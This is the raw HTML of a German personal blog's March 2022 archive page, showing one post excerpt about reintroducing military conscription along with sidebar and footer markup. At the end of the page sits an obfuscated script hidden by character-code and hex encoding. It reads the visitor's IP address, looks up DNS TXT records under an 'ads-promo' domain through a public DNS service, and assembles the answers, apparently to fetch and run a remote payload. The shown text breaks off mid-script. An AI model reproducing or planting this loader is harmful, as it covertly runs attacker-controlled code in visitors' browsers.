<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Monatsarchiv: <span>März 2022 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-5072" class="group grid-item post-5072 post type-post status-publish format-standard has-post-thumbnail hentry category-vermischtes tag-wehrpflicht">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/wehrpflicht-in-deutschland-wieder-einfuehren/">
            				<img width="640" height="320" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2022/03/Wehrpflicht.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Wehrpflicht" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2022/03/Wehrpflicht.jpg 640w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2022/03/Wehrpflicht-300x150.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/" rel="category tag">Vermischtes</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2022-03-04 15:31:52">4. März 2022</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/wehrpflicht-in-deutschland-wieder-einfuehren/" rel="bookmark">Wehrpflicht in Deutschland wieder einführen?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/wehrpflicht-in-deutschland-wieder-einfuehren/"></div>
<p>Ich gehöre zu einer Generation, in der es in Deutschland noch die Wehrpflicht gab. Und ich habe (aus sicherer weiblicher Deckung heraus) beobachten können, wie kreativ meine Mitschüler wurden, als es darum ging, die Wehrpflicht durch das Prädikat &#8222;untauglich&#8220; zu umgehen. Manche haben sich auf ein gefährliches Untergewicht runter gehungert. Manche haben sich dicke fette pralle Pickel im Gesicht herangezüchtet, damit der dichte Sitz der Gasmaske nicht mehr gewährleistet wäre. Manche haben sich mit dem Verschlucken gefährlicher Substanzen so krank gemacht, dass sie den Weg zur Musterung nur mit Ach und Krach geschafft haben. Wer Asthma hatte, hat seine Krankheit&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/wehrpflicht-in-deutschland-wieder-einfuehren/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/' aria-current="page">März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,